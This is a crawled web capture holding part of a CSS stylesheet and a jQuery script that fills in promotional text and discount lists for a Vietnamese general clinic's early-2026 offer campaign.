		left: 0;
	}
	.tit--testInPost{
		font-size: 24px;
		padding: 10px 90px;
	}
	#testInPost--vlt ul{
		display: flex;
		flex-wrap: wrap;
		margin-left: -5px;
		margin-right: -5px;
	}
	#testInPost--vlt ul li{
		width: 50%;
		padding: 0 5px;
	}
	#frm--test{
		padding: 20px 15px;
	}
	#frm--test .d_contact{
		flex-direction: row;
	}
	#frm--test .d_contact .w_input{
		width: 40%;
	}
	#frm--test .d_contact .w_button{
		flex: 1;
		padding-left: 10px;
	}
	#frm--test .d_contact .w_button a{
		height: 42px;
	}
	.frmtest--text2{
		font-size: 16px;
	}

	.frm_test_in_content .frm_test{
		flex-direction: row;
	}
	.frm_test_in_content .frm_test > div{
		width: 50%;
	    padding: 20px 10px;
	    position: relative;
	    font-size: 16px;
	}
	.frm_test_in_content .frm_test > div:first-child {
	    padding-left: 30px;
	}
	.frm_test_in_content .frm_test > div:first-child:before {
	    content: '';
	    display: block;
	    width: 5px;
	    height: calc(100% - 40px);
	    background: #f27377;
	    position: absolute;
	    left: 5px;
	    top: 50%;
    	transform: translateY(-50%);
	}
	.frm_test_in_content .frm_test p{
		font-size: 14px;
	}
	.frm_test_in_content .tit_test{
		font-size: 22px;
	}
	.frm_test_in_content .ct_test{
		padding: 10px 10px 20px;
	}
	.frm_test_in_content .ct__{
		flex-direction: row;
		flex-wrap: wrap;
	}
	.frm_test_in_content label{
		width: 50% !important;
	}
	#toc_post{
        width: 250px;
        margin-top: 0;
        margin-left: 15px;
        float: right;
    }
    #toc_post > ul{
        -webkit-transition: all 2s;
        transition: all 2s;
        max-height: 200px;
        overflow-y: auto!important;
    }
}
@media screen and (min-width: 992px){
	header{
		margin-top: 0;
	}
	#hh2 #hotline em{
		display: block;
		font-style: normal;
	}
	#hh3 ul#m_menu > li > a{
		padding-left: 35px;
	}
	#s1 .row{
		align-items: flex-start
	}
	#s1 ul#dmbenh{
		margin: 0 -15px;
	}
	#s1 ul#dmbenh li{
		width: 25%;
		padding: 0 3px;
		margin: 25px 0px;
	}
	#s1 ul#dmbenh li span{
		font-size: 14px;
	}
	#s1 #frm_1{
		width: calc(100% - 30px);
		padding: 15px;
	}
	#s1 #frm_1 p{
		margin-bottom: 20px;
	}
	#s1 #frm_1 input, #s1 #frm_1 textarea{
		margin-bottom: 20px;
	}
	#s2{
		padding-bottom: 30px;
	}
	#s2 h1{
		margin-bottom: 10px;
	}
	#s2 a.btn_rm{
		position: static;
		transform: translateX(0);
	}
	#s2 #video_post{
		position: absolute;
		top: -30px;
		width: calc(100% - 30px);
	}
	#s3:before {
	    min-height: 271px;
	}
	#s3 #quytrinh{
		justify-content: space-around;
	}
	#s4 .b-title h3{
		font-size: 36px;
	}
	
	#s5 #phbn li.item .w_item{
		max-width: 360px;
	}
	#s6 #w_ts{
		padding: 80px 0 44px;
	}
	#s6 #w_ts ul li{
		margin-left: 0px;
    	margin-right: 32px;
    	margin-bottom: 0;
	}
	#s7 .s_post .img{
		width: 140px;
	}
	footer ul#list_contact li{
		width: 33.333%;
		padding: 0 5px;
	}
	footer ul#list_contact li a{
		padding: 0 20px;
	}
	/* Sidebar */
	#sidebar{
		margin-top: 0px;
	}
	#sidebar #menu_sb, #sidebar #news_sb, #sidebar #banner_sb{
		display: block;
	}
	#sidebar #menu_sb .tit_sb{
		display: flex;
		align-items: center;
		background: #39a387;
		color: #fff;
		height: 45px;
		text-transform: uppercase;
		font: 18px 'AvoB';
		position: relative;
	}
	#sidebar #menu_sb .tit_sb i{
		width: 40px;
		height: 36px;
		background-position: 0 -357px;
		margin: auto 10px;
	}
	#sidebar #menu_sb ul#cate_sb{
		background: #f5f5f5;
		padding: 10px 0;
	}
	#sidebar #menu_sb ul#cate_sb li{
		display: block;
	}
	#sidebar #menu_sb ul#cate_sb li a{
		display: block;
		height: 35px;
		border-bottom: 1px dashed #363636;
		padding: 0 10px;
		line-height: 35px;
		padding-left: 28px;
		position: relative;
	}
	#sidebar #menu_sb ul#cate_sb li a:before{
		content: '\f101';
		font-family: FontAwesome;
		font-size: 18px;
		position: absolute;
		left: 10px;
		top: 2px;
	}
	#sidebar #frm_sb{
		margin-top: 15px;
	}
	#sidebar #news_sb{
		margin-top: 15px;
	}
	#sidebar #news_sb .tit_sb {
		display: flex;
		position: relative;
		align-items: center;
		font: 30px 'AvoB';
		color: #39a387;
		padding-bottom: 10px;
		margin-bottom: 15px;
		text-transform: uppercase;
	}
	#sidebar #news_sb .tit_sb:after{
		content: '';
		display: block;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 160px;
		height: 2px;
		background: #f27377;
	}
	#sidebar #news_sb .tit_sb i{
		width: 36px;
		height: 42px;
		background-position: -42px -357px;
		margin-right: 10px;
	}
	#sidebar #news_sb #posts_sb li{
		display: flex;
		flex-direction: row;
		margin-bottom: 10px;
		padding-bottom: 10px;
		border-bottom: 1px solid #ddd;
	}
	#sidebar #news_sb #posts_sb li .img{
		width: 80px;
		height: 80px;
		margin-right: 15px;
		border: 1px solid #ddd;
	}
	#sidebar #news_sb #posts_sb li .img i{
		display: block;
		width: 78px;
		height: 78px;
		background-size: 100% 100%;
	}
	#sidebar #news_sb #posts_sb li .text{
		flex: 1;
	}
	#sidebar #news_sb #posts_sb li .text a.name{
		overflow: hidden;
	    text-overflow: ellipsis;
	    display: -webkit-box;
	    -webkit-line-clamp: 3;
	    -webkit-box-orient: vertical;
	    font-size: 14px;
	}
	#sidebar #news_sb #posts_sb li .text a.rm{
		display: inline-block;
		float: right;
		position: relative;
    	color: #f27377;
	}
	#sidebar #news_sb #posts_sb li .text a.rm:before {
	    content: '';
	    display: block;
	    width: 22px;
	    height: 10px;
	    position: absolute;
	    top: 8px;
	    left: -30px;
	    transform: skewX(-20deg);
	    background-image: linear-gradient(to right, #88dec7, #3fa78b)
	}
	#similar #sim_ct li{
		width: calc(33.333% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.wiget_2 .dmd img{
		max-width: unset !important;
	}
	.wiget_2 #wiget_tuvan img.load {
	    width: 115px !important;
	}
	.wiget_2 #wiget_tuvan .g-btn{
		right: 82px;
		bottom: 20px;
	}
	.wiget_2 #wiget_tuvan .g-btn a{
		height: 30px;
	    line-height: 25px;
	    font-size: 16px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_live{
		width: 150px;
		margin-right: 50px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
		width: 130px;
	}
	#wiget_tuvan img, #wiget_vlt img,#sc-tvm img{
		width: 650px !important;
		max-width: 650px !important;
	}
	.gk-btn{
		flex-direction: column-reverse;
		width: 28%;
		left: unset;
		right: 12px;
		bottom: 20px;
		transform: none;
	}
	.gk-btn a{
		width: 100%;
		margin-top: 10px;
	}
}
@media screen and (min-width: 1024px){
}
@media screen and (min-width: 1200px){
	#hh3 ul#m_menu > li > a{
		padding-left: 50px;
	}
	#hh3 ul#m_menu > li > ul{
		width: 75%;
	}
	#s1 ul#dmbenh li{
		padding: 0 7px;
	}
	#s1 ul#dmbenh li a{
		padding: 30px 0;
	}
	#s1 ul#dmbenh li i{
		margin-bottom: 10px;
	}
	#s1 ul#dmbenh li span{
		font-size: unset;
	}
	#s1 #frm_1 p{
		margin-bottom: 26px;
	}
	#s4 .fixtext{
		width: 75%;
		font-size: 36px;
	}
	#s5 #phbn li.item .w_item{
		max-width: 440px;
	}
	#s7 .s_post .img{
		width: 150px;
	}
	#s7 .row1{
		margin: 0;
	}
	#ct_post #test_post{
		padding: 15px;
	}
	#ct_post #test_post #frm_test{
		display: flex;
		flex-wrap: wrap;
		align-items: stretch;
	}
	#ct_post #test_post #frm_test .item{
		width: calc(50% - 30px);
    	margin: 0 15px;
	}
	#ct_post #frm_test .ct-tn label{
		width: 100%;
	}
	#ct_post #test_post .btn-wrap,#ct_post #test_post .input-wrap{
		display: inline-block;
		float: left;
	}
	#ct_post #test_post .input-wrap{
		width: 40%;
	}
	#ct_post #test_post .btn-wrap{
		width: 60%;
	}
	#l_bs li .img{
		width: 150px;
	}
	.wiget_2 #wiget_tuvan .g-btn{
		right: 90px;
		bottom: 23px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
		width: 160px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_live{
		width:180px
	}
	.w-widgetgk img{
		max-width: unset !important;
		margin-bottom: 0 !important;
	}
	.gk-btn a#gk-btn-hotline span{
		font-size: 18px;
	}
	.infbs{
		flex-direction: row;
		padding: 0 0 20px;
	}
	.infbs .inf{
		flex: 1;
		padding-left: 30px;
		text-align: left;
	}
	.itembs p b{
		font-size: 18px;
	}
	.gk-btn{
		bottom: 15px;
	}
	.gk-btn a{
		height: 50px;
	}




}
@media screen and (min-width: 1600px){
	#s4 .fixtext{
		padding-left: 195px;
	}
}

.container_wiget{
	text-align: center;
}

/* POPUP TT COVID */
#popup_ttcovid{
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999;
    display: none;
}
#w-ttcovid{
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #f3f3f3;
}
.tit--ttcovid{
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    text-transform: uppercase;
    font-size: 22px;
    position: relative;
    background: #fff;
}
#close-ttcovid{
    position: absolute;
    top: 14px;
    right: 10px;
    line-height: 1;
    cursor: pointer;
}
#close-ttcovid i{
    font-size: 26px;
    line-height: 1;
}
#popup_ttcovid ul{
    padding: 20px;
}
#popup_ttcovid ul li{
    padding-left: 15px;
    padding-top: 3px;
    padding-bottom: 3px;
    position: relative;
    font-weight: 500;
}
#popup_ttcovid ul li span{
    color: #cd2041;
}
#popup_ttcovid ul li:before{
    content: '\f0da';
    font-family: FontAwesome;
    font-size: 18px;
    color: #2a8465;
    position: absolute;
    top: 4px;
    left: 4px;
}
#frm--ttcovid{
    padding: 20px;
    display: flex;
    flex-direction: column;
}
#frm--ttcovid input,#frm--ttcovid textarea{
    width: 100%;
    height: 40px;
    margin-bottom: 10px;
    background: #fff;
    border: none;
    box-shadow: inset 2px 3px 5px #989898;
    padding: 0 10px;
    border-radius: 9999px;
    outline: none;
}
#frm--ttcovid textarea{
    padding-top: 10px;
}
#frm--ttcovid button{
    width: 185px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 9999px;
    border: none;
    background: #cd2041;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    font-family: 'Google Sans';
    margin: auto;
    padding-bottom: 5px;
}
#frm--ttcovid button i{
    margin-left: 10px;
    margin-top: 7px;
}

#postTop{
	position: relative;
	max-width: 600px;
    margin: 0 auto 30px;
}
#postTop-btns{
	position: absolute;
    bottom: 10%;
    left: 50%;
    width: 70%;
    height: 55px;
    display: flex;
    transform: translateX(-50%);
}
#postTop-btns a{
	width: calc(100% / 2);
	height: 55px;
}

/* css ưu đãi khám */
.scUudaiPK{
	width: 100%;
	max-width: 700px;
	/* background: #2ea182; */
	margin: 20px auto;
	/* padding: 0 15px 1px; */
}
.scUudaiPK > img{
    margin: 0 !important;
}
.scUudaiPK-form{
    margin-top: 3px;
    border-radius: 10px;
    padding: 7px 10px;
    display: flex;
    flex-direction: column;
    background: rgb(57,163,135);
    background: radial-gradient(circle, rgba(57,163,135,1) 0%, rgba(36,150,114,1) 100%);
}
.scUudaiPK-form .d_contact{
    position: relative;
}
.scUudaiPK-form input{
    height: 46px;
    width: 100%;
    background: #fff;
    padding: 0 20px;
    border-radius: 99px;
    box-shadow: inset 0px 2px 4px rgba(0,0,0,0.2)
}
.scUudaiPK-form button{
    position: absolute;
    top: 3px;
    right: 3px;
    height: 40px;
    width: 80px;
    background: #0f7f5f;
    color: #fff;
    font-family: 'AvoB';
    font-size: 16px;
    padding-bottom: 3px;
    text-transform: uppercase;
    border: none;
    border-radius: 20px;
    box-shadow: 0px 2px 4px rgba(0,0,0,0.2);
	cursor: pointer;
    background: rgb(255,88,116);
    background: radial-gradient(circle, rgba(255,88,116,1) 0%, rgba(238,35,69,1) 100%);
}
.scUudaiPK-btn {
    margin: 5px auto 0px !important;
	cursor: pointer;
}
.scUudaiPK-luuy{
	text-align: center;
	color: #ffde17;
}
.scUudaiPK-luuy.active{
	color: #fff;
}
@media screen and (min-width: 992px){
    .scUudaiPK{
        position: relative;
    }
    .scUudaiPK-form{
        width: 50%;
        position: absolute;
        bottom: 0px;
        right: 0;
    }
}


/* CSS bài test mới 19/03/2025 */
#testPost{
    background: #fff8da;
    margin: 15px 0;
}
#testPost-head{
    background: #f27377;
    text-align: center;
    color: #fff;
    font-family: 'AvoB';
    font-size: 30px;
    padding: 15px 0;
    text-transform: uppercase;
}
#testPost-ct{
    padding: 20px 20px 10px;
}
.testPost-tit{
    background: #269774;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    padding: 10px 20px;
    border-radius: 10px;
}
.testPost-ct{
    display: flex;
    flex-wrap: wrap;
    padding: 10px 0;
}
.testPost-ct label{
    width: 50%;
    padding: 3px 0 3px 10px;
    cursor: pointer;
}
.testPost-ct .option-input,.testPost-ct .option-input.checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 2px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 14px;
    width: 14px;
    background: transparent;
    border: 1px solid #269774;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    border-radius: 50%;
    margin-right: 5px;
}
.testPost-ct .option-input.checkbox{
    border-radius: 2px;
}
.testPost-ct .option-input:checked,.testPost-ct .option-input.checkbox:checked{
    background: #f27377;
    border-color: #f27377;
}
#testPost-bottom{
    background: #cdece5;
    display: flex;
}
#testPost-bottom > div{
    width: 50%;
    padding: 15px 20px;
}
#testPost-text{
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: #269774;
    color: #fff;
    font-weight: 500;
}
#testPost-text p:last-child{
    margin: 0;
}
#testPost-text b{
    color: #ffed26;
}
#testPost-frm input{
    width: 100%;
    height: 45px;
    padding: 0 15px;
    text-align: center;
    border-radius: 99px;
    border: 1px solid #b5ddd4;
    box-shadow: inset 0 2px 5px rgba(51,51,51,.3);
}
#testPost-frm button{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
    width: 100%;
    height: 45px;
    border-radius: 99px;
    border: none;
    text-transform: uppercase;
    font-family: 'AvoB';
    font-size: 16px;
    color: #fff;
	cursor: pointer;
}
#testPost-frm button img{
    margin: 0 7px 0 0;
    height: 25px !important;
}
#testPost-send{
    background: rgb(107,39,208);
    background: linear-gradient(90deg, rgba(107,39,208,1) 0%, rgba(74,111,209,1) 100%);
}
#testPost-livechat{
    background: rgb(254,90,116);
    background: linear-gradient(90deg, rgba(254,90,116,1) 0%, rgba(244,111,119,1) 100%);
}
@media screen and (max-width: 767.98px){
    #testPost-ct{
        padding: 10px;
    }
    .testPost-ct label{
        width: 100%;
    }
    #testPost-bottom{
        flex-direction: column;
    }
    #testPost-bottom > div{
        width: 100%;
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js
body_size: 1448
content:
jQuery(document).ready(function ($) {

    $('#uudaiDate').text('28/02/2026');
    // Text mở đầu
    $('#uudaiText-tong').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-pk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-nk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-tri').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-bxh').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-smg').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    // Danh sách hạng mục
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về hậu môn trực tràng</li>
    // <li><strong>Miễn phí</strong> khám lâm sàng và tư vấn chuyên khoa</li>
    // <li><strong>Miễn phí nội soi hậu môn</strong> không đau bằng hệ thống 3D không dây</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Ưu tiên <strong>khám luôn</strong> không cần lấy số và chờ đợi</li>
    // <li>Cung cấp bữa ăn dinh dưỡng miễn phí sau thủ thuật</li>
    // <li><strong>Miễn phí</strong> tái khám sau điều trị</li>
    // <li><strong>Hỗ trợ đi lại</strong>, nơi ở với những bệnh nhân ở xa</li>
    // <li>Theo dõi 1-1, chăm sóc online sau thăm khám và điều trị</li>
    $('#uudaiList-tong').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
    //     <li><strong>Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
    //   	<li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    //     <li><strong>Miễn phí</strong> đặt hẹn online</li>
    $('#uudaiList-tri').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
        
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Ưu đãi khám bệnh lậu chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Miễn phí khám tổng quát sùi mào gà</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-smg').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Kiểm tra viêm nhiễm nam khoa 7 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li><strong>Tặng miễn phí</strong> đo độ nhạy cảm dương vật</li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-nk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Khám phụ khoa tổng quát 8 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // List ưu đãi shortcode bxh [ benhxahoi.vn ]


    // <li><span>Thăm khám cùng Tiến Sĩ</span></li>
    // <li><span>Xét nghiệm bệnh lậu <b>chỉ 0 đồng</b> - lấy kết quả trong 30 phút</span></li>
    // <li><span>Phương pháp chữa bệnh <b>không đau không nằm viện</b></span></li>
    // <li><span>Ưu đãi chi phí lên đến <b>50%</b></span></li>
    // <li><span><b>Miễn phí</b> khám lâm sàng</span></li>
    // <li><span><b>Miễn phí</b> tư vấn cùng bác sĩ 24/7</span></li>
    // <li><span><b>Miễn phí</b> toàn bộ chi phí tái khám</span></li>
    $('#scUudai-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


})